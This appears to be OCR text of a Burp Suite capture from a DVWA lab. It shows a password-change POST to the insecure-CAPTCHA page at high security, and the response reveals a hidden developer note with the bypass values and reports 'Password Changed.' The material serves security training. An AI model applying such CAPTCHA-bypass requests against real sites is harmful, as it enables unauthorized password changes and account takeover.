 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 735
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=high
21 Connection: close
22
23 step=1&password_new=test&password_conf=test&g-recaptcha-response=
03AFcWeA4hygYKh2ZgtHajX9Dv59D5ooSUF9Sv9Peyw5DLw3ydcHPMrwPLyxx_L6aMShi6tTmUgnBJNvZt_kvfOG_xUXl
0dEr3O3lJEGI6fdo9XRBCGpBkn5JNKb-pS24EtDolQ-QT22Rh5QEm4DcIwjw9iGOO36HLSdBkWitAhwqiJp1uOs4Fbayb
FJDARZSkjO-cJ2YV-RWpJKL-1g4qI_bgGTaxlmAzOniU6MVyLHpG42U8LoDX1nVq37K9gsyRLXFPJlQKpmwBITBE4sUyN
fYhg_EZRjbH5aVxjRAgWmnSx6wROwzBNbSgkpOXaHey2p8d8Ft-cHdaJjTs0UpODg0O1CBmmNtwiW0MVy0RJzwOMPlKD2
j007bjKOfDc7_cjoAsYz2Z3AkX2vSMkuFF0pXsIzWyYMT8jKaR31WT_4fBgjzex1Eh6gn2gBYZjF36p42sOBpLNqwdUvm
aIEvr1XMcW_gfL1HlQ-kmBSp6mDh_JLX1yEziCE-OBc1XpRIc9WVzttjgfyqDSJjuXigHOQVTxJyMCKU4OzMo-jXwEmIi
7p2V6y3mjAUWHCS15bCFWKNXecDYcv-iyFhqQK5-gzsFe8C9Lr3MEQ&user_token=
Response
Pretty Raw Hex Render
\n
82 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90
91 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA'
**/DEV NOTE** -->
92
93 <input type='hidden' name='user_token' value='06b7ab3bc476c5615cfb6ed146373cb4
' />
94 <br />
95
96 <input type="submit" value="Change" name="Change">
97 </form>
98 <pre>
Password Changed.
</pre>
99 </div>
100
101 <h2>
More Information
</h2>
102 <ul>
103 <li>